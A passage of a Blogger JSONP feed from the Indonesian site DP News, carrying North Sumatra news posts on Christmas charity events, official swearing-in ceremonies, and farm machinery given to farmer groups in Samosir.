Natal merupakan bentuk sikap peduli dari keluarga besar Kejaksaan Tinggi Sumatera Utara khususnya bagi yang membutuhkan sebagai implementasi kasih dan sukacita Natal umat Kristiani di Kejatisu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBakti sosial atau aksi sosial ini kata Indra akan dilaksanakan sampai puncak acara perayaan Natal Keluarga besar Kejati Sumut pada 19 Desember\u0026nbsp; nanti dimana berbagai kegiatan sosial akan dilaksanakan diantaranya bhakti sosial, donor darah dan lainnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/468152463601056326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/468152463601056326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kajatisu-harli-siregar-dan-panitia.html","title":"Kajatisu Harli Siregar dan Panitia Natal Kejatisu Berbagi Kasih di Panti Jompo Karya Kasih Medan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPJQ7w34BaxR0bXVTjdl2SbbIdsL13FvoCb50K4OvwJWOAfgNd_sAV5vrHsGO4pWvTSfyNftChH7ItB0SAIusofQYH1FaRcfzhI8a6jBYeSnaoBtPcaGAQgAefoLeRkrx0KIWoCLq1GX_cDFPecWucXD1kLXn1tF0cHbb0OXP3iEqkysqjgu5Xu12q8rj\/s72-c\/Screenshot_20251208_192703_WhatsApp.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels2
body_size: 33196
content:
// API callback
related_results_labels2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-09T22:44:56.942+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Sumut"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut\/-\/Sumut?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3931"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7311587994934564675"},"published":{"$t":"2026-01-02T22:48:00.001+07:00"},"updated":{"$t":"2026-01-02T22:48:05.979+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s1440\/FB_IMG_1767362837943.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1440\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s320\/FB_IMG_1767362837943.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Lantik 4 Pejabat Eselon II di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution lantik empat pejabat Eselon II\u0026nbsp; yaitu Rahmat Hidayat Siregar sebagai Kadis Perkim, Nurbaiti Harahap sebagai Kadis PMPTSP, Illyan Chandra Simbolon sebagai Kadis Sosial dan Sri Suraiani Purnamawati sebagai Direktur UPTD Khusus RS Jiwa Prof. Dr.M Ildrem di Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeempat OPD yang dilantik menurut Bobby Nasution memiliki peran yang krusial dalam penanganan pasca bencana misalnya Perkim yang ikut menangani pembangunan huntap, DPMPTSP mengatasi dampak bencana pada perlembatan ekonomi. Sedangkan untuk Dinas Sosial perlunya kolaborasi dengan Kementerian Sosial untuk membantu korban bencana dan RS Jiwa membantu memulihkan mental korban bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby mengingatkan Tahun 2026 banyak PR yang harus diselesaikan, termasuk penyelesaian pasca bencana dan minta tolong memaknai kolaborasi itu kecepatan dan ketepatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESecara spesifik,Bobby\u0026nbsp; menegaskan agar adanya pembatasan tender untuk program-program yang memakan waktu lama. Sehingga, program tersebut bisa berjalan maksimal sehingga bisa dinikmati masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Maksimal 5 atau 6 bulan (tender) karena kalau kerja di bulan 8 atau 9 masuk musim hujan, enggak selesai itu, kalau bulan 5-6 belum tender kasih bintang saja langsung, karena kerjaannya bisa tidak selesai atau hasilnya buruk,” tegas Bobby.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/empat-pejabat-eselon-ii-dilantikbobby.html","title":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s72-c\/FB_IMG_1767362837943.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8910054245724940180"},"published":{"$t":"2025-12-30T20:38:00.001+07:00"},"updated":{"$t":"2025-12-30T20:38:07.064+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s491\/Screenshot_20251230_203426_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"489\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s320\/Screenshot_20251230_203426_WhatsApp.jpg\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan Natal Oikoumene Kabupaten Samosir 2025 kali ini agak berbeda dengan tahun tahun sebelumnya.Kali ini dilaksanakan di sebuah gereja daerah terpencil di Gereja Katolik Stasi Santo Markus Sihusapi,Kecamatan Simanindo,Senin (29\/12) yang dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta pejabat lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeski berada di daerah terpencil dan berukuran kecil, seluruh rangkaian ibadah berjalan khidmat dengan Tema Natal tahun ini, “Allah Hadir Untuk Menyelamatkan Keluarga”, Sub Tema,\" Newujudkan Samosir Unggul melalui keselamatan dan implementasi iman dalam kehidupan\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKhotbah disampaikan RD Octavius Tarigan yang baru pulang dari perjalanan iman ke Yerusalem, mengangkat Matius 1:21–24.Suasana semakin syahdu ketika lagu Malam Kudus terdengar. Bupati Samosir Vandiko T. Gultom dan Wabup Ariston Tua Sidauruk didaulat menyalakan lilin bersama, diikuti ratusan jemaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya ibadah, Pemkab Samosir membawa sentuhan ke Gereja tersebut. Bupati Samosir menyerahkan\u0026nbsp; Bantuan Rp 50 Juta untuk pengembangan\/ pembangunan\u0026nbsp; Gereja Santo Markus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Bantuan ini untuk pengembangan iman dan pembangunan gereja, sehingga kehadiran pemerintah benar-benar dirasakan masyarakat ” kata Vandiko.\u003C\/p\u003E\u003Cp\u003ESelain itu, diserahkan juga berbagai program beasiswa secara simbolis\u0026nbsp; untuk SD dan SMP yatim piatu, terlantar, SMA Sederajat yatim piatu dan berprestasi ,\u0026nbsp; beasiswa SMP masuk SMA unggulan (SMA N 1 Matauli Pandan, SMA Soposurung, dan SMA Unggul DEL)\u0026nbsp; Perguruan Tinggi Negeri seluruh Indonesia, serta\u0026nbsp; mahasiswa berprestasi kedokteran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengaku bersyukur dapat merayakan Natal bersama masyarakat di desa terpencil.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Allah hadir menyelamatkan keluarga, bukan hanya secara harfiah. Keluarga besar Kabupaten Samosir pun diselamatkan melalui karya Tuhan,” ujar Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPesan Natal harus sampai ke pelosok, pemerintah hadir ditengah masyarakat dan\u0026nbsp; masyarakat dapat merasakan manfaatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Wabup Ariston Tua Sidauruk mengajak masyarakat untuk saling memaafkan.\u0026nbsp; Wabup\u0026nbsp; yang baru pertama kali mengikuti Natal Oikoumene mengaku terharu berada ditengah-tengah masyarakat memuji dan memuliakan Tuhan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPelaksanaan Natal Oikoumene ini tidak terlepas dari dukungan gereja melakukan wadah Forum Komunikasi Kerukunan Umat Kristen Katolik (FK3S) yang solid bekerjasma dengan Pemkab. Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua FK3S, Pdt. Tulus Sianturi, menilai program dan perhatian pemerintah Kabupaten Samosir\u0026nbsp; dalam peningkatan iman sangat menyentuh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya yakin kita ada saat ini karena berkat Tuhan. Melalui perayaan Natal ini kita mengharapkan yang terbaik bagi Samosir yang dipimpin bupati dan jajaran.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui perayaan Natal ini, Tulus mengajak seluruh jemaat bergandengan tangan mewujudkan Samosir Unggul.Meski gereja kecil, kami menerima kehangatan cinta kasih. Kami dukung program Pemkab, semoga Samosir semakin diberkati,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara RD Octavius Tarigan mengucapkan terima kasih atas dukungan pemerintah yang telah mendukung\u0026nbsp; perjalanan rohani\u0026nbsp; tokoh agama ke Yerusalem. RD. Octavius mengakui keberangkatannya bersama tokoh agama lainnya benar-benar bermanfaat dalam meningkatkan iman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/natal-oikumene-samosir-di-gereja-kecil.html","title":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s72-c\/Screenshot_20251230_203426_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4506454207789291207"},"published":{"$t":"2025-12-30T17:03:00.003+07:00"},"updated":{"$t":"2025-12-30T17:03:41.948+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s493\/Screenshot_20251230_164504_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"493\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Screenshot_20251230_164504_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EBupati Samosir Vandiko T Gultom Bersama Wakil Bupati Ariston Tua Sidauruk Serahkan Bantuan Alsintan Kepada 26 Poktan\u0026nbsp;\u003Cbr \/\u003Edi Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESebanyak 26 Poktan terima alat dan mesin pertanian yang bersumber dari APBN, APBD Sumut serta APBD Samosir.Alsintan tersebut diserahkan Bupati Samosir Vandiko T Gultom bersama Wakil Bupati Ariston Tua Sidauruk di Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlsintan berupa satu unit combine harvester besar,2\u0026nbsp; unit traktor roda dua rotary, serta empat unit pompa air berukuran 3 inci.Dari APBD Sumut diserahkan 2 unit traktor roda dua, 3 unit cultivator dan 4 unit pompa air ukuran 3 inci. Sementara itu, APBD Samosir mengalokasikan satu unit corn sheller mobile, dua unit cultivator serta 7 unit mesin chopper.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati Samosir menegaskan agar seluruh Alsintan yang diterima dimanfaatkan sesuai kebutuhan di lapangan. Ia menyampaikan bahwa pemerintah pusat maupun provinsi turut melakukan pemantauan terhadap penggunaan bantuan yang disalurkan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bantuan ini harus benar-benar dimanfaatkan optimal, kabupaten\/kota se-Indonesia berebut untuk mendapatkannya. Saya tekankan di sini tolong betul-betul dimanfaatkan, jangan sampai nanti ketika di rumah barangnya dianggurkan. Pemerintah pusat dan provinsi melakukan pemantauan, jadi apabila tidak digunakan sesuai peruntukan, tidak menutup kemungkinan akan kita alihkan kepada kelompok yang lebih membutuhkan,” ujar Vandiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengingatkan bahwa proses pengusulan bantuan tidak dapat dilakukan secara sembarangan dan harus sesuai mekanisme. Menurutnya, kelompok tani yang ingin mengajukan bantuan wajib terdaftar secara resmi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pengusulan bantuan pusat maupun provinsi hanya bisa dilakukan jika kelompok tani terdaftar resmi. Maka saya mengimbau agar masyarakat memperbarui data, mendaftarkan kelompok, dan berkomunikasi dengan penyuluh di lapangan. Pemerintah daerah siap mendampingi dari awal sampai selesai,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan penerima, Dedi Harianto Sidauruk dari Kelompok Tani Tunas Muda Desa Cinta Dame, menyampaikan apresiasi atas perhatian pemerintah daerah terhadap kebutuhan petani. Ia berharap bantuan tersebut dapat meningkatkan produktivitas pertanian.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini adalah kado Natal, diberikan sesuai waktunya, pas penerimanya, pas manfaatnya, dan sesuai kebutuhan,” kata Dedi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sudah menanam bibit jagung dan bibit bawang merah. Lima belas hari setelah tanam, daya tumbuh bibit jagung yang kami tanam sangat bagus. Semoga nanti di bulan April dapat panen bersama Pak Bupati,” harap Dedi.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/26-poktan-kebagian-kado-natal-berupa.html","title":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Screenshot_20251230_164504_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9119491685549575034"},"published":{"$t":"2025-12-30T14:23:00.006+07:00"},"updated":{"$t":"2025-12-30T14:28:20.692+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s1280\/IMG-20251230-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s320\/IMG-20251230-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta Lantai III Jalan Jenderal Besar AH Nasution Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta lantai III Jalan Jenderal Besar AH Nasution Medan.Pelantikan dan sertijab tersebut dilakukan berdasarkan surat keputusan (KEP) yang di tandatangani Jaksa Agung R.I Prof Dr.ST.Burhanuddin pada akhir tahun 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAsisten Intelijen Irfan Wibowo,SH.,MH sebelumnya menjabat sebagai Kajari Kota Bandung\u0026nbsp; dilantik sebagai Asisten Intelijen\u0026nbsp; menggantikan Nauli Rahim Siregar,SH.,MH yang di promosikan sebagai Asisten Pidana Khusus Kejati DKI Jakarta sementara itu Kajari Tebing Tinggi dipercayakan kepada Anthoni Nainggolan,SH.,MH menggantikan Satria Abdi,SH.,MH yang di promosikan ke Kejati Bali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajati Sumut menyampaikan terimakasih dan apresiasi atas dedikasi kepada pejabat lama dan kepada pejabat baru Kajati menyampaikan selamat menjalankan tugas dan tanggugjawab serta amanah baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya minta kepada pejabat yang baru dilantik segera menyesuaikan diri dengan lingkungan kerja, pedomani arah kebijakan penegakan hukum modern dan humanis, tetap maksimalkan pencegahan dan pemberantasan tindak pidana korupsi untuk mendukung pemulihan dan penyelamatan keuangan negara demi kemakmuran rakyat,\"tegas Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Kajati,kepada Asisten intelijen, segera lakukan mapping situasi kondisi, antisipasi Ancaman Gangguan maupun Hambatan guna mendukung penuh kelancaran kinerja satuan dan bidang lain\" pungkasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada akhirnya, di zaman tekhnologi informasi yang semakin cepat, masyarakat akan melihat secara langsung bagaimana kinerja saudara dan itu menjadi pertaruhan institusi, jaga 